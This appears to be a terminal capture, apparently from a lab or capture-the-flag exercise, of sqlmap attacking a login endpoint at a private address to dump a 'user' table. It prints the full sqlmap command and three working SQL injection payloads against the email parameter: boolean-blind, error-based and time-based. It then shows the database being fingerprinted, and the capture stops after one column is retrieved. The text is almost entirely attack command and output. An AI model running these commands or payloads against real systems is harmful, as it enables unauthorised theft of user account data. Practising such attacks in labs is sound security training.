 root@ip-10-10-209-31:~# sqlmap -u "http://10.10.34.137/ai/includes/user_login?email=test@gmail.com&password=test123" -D ai -T user --dump --level=5
        ___
       __H__
 ___ ___[(]_____ ___ ___  {           }
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:26:08 /2025-01-13/
3:26:09] [INFO] resuming back-end DBMS 'mysql'
3:26:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test@gmail.com' AND 7676=(SELECT (CASE WHEN (7676=7676) THEN 7676 ELSE (SELECT 7330 UNION SELECT 7008) END))-- tPEy&password=test123
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=test@gmail.com' OR (SELECT 6797 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(6797=6797,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a)-- sbRR&password=test123
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@gmail.com' AND (SELECT 2991 FROM (SELECT(SLEEP(5)))gKXg)-- WQit&password=test123
---
[23:26:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:26:09] [INFO] fetching columns for table 'user' in database 'ai'
[23:26:09] [INFO] retrieved: 'id'